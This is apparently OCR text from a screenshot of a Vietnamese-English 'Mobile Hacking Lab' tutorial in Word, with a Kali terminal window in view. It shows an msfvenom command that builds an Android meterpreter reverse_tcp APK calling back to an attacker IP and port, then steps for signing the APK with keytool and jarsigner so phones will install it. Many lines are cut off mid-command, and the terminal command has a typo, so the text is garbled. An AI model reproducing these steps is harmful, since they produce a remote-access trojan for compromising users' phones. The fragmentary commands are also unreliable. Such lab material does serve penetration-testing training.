 www.Bandicam.com
Mobile Hacking Lab - Microsoft Word
File Home Insert Page Layout References Mailings Review View
Cut
Copy
Format Painter
Paste
Times New Rom 14
AaBbCcDc AaBbCcDc AaBbCc AaBbCc AaB AaBbCcl AaBbCcDc
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title Subtitle Subtle Em...
Change
Styles
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
CEh v9 cũng hơi lạc hậu rồi các bạn, giờ ta không cần msfpayload mà sử dụng
msfvenom
Chạy lệnh này
msfvenom –p android/meterpreter/reverse_tcp LHOST=192.168.1.13
LPORT=4444 R > /root/Desktop/pentest.apk
After Successfully created .apk file, we need to sign certificate because Android
mobile devices are not allowinginstalling apps without the appropriately signed
certificate. Android devices
Bước 2: Sử dụng Keytool
Tiếp theo ta dùng keytool để
Thông tin cần tạo trong keyt
keytool -genkey -v -keystor
keyalg RSA -keysize 2048 -
hãy nhập các thông tin cần th
như vậy ta đã tạo xong các k
Bước 3: Tạo keystore sử dụn
Terminal:
...........Bước 4: Ký gói apk b
Terminal: jarsigner -verify
Kali Linux 2.0 - VMware Workstation 12 Player
Player
Applications Places Terminal Mon 03:40
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.4 LPROT
=4444 > /root/Desktop/pentest.ap
2977863.t...
vmware-
tools-distrib
Nessus-
Page: 1 of 2 Words: 8/278 English (U.S
Recording [00:01:14]
BandicamPo... Lab Packt.Kali.2n... The Chains... Kali Linux 2.0... Bandicam (U... bai 1 [Comp... Mobile Hack... EN 5:40 PM
4/17/2017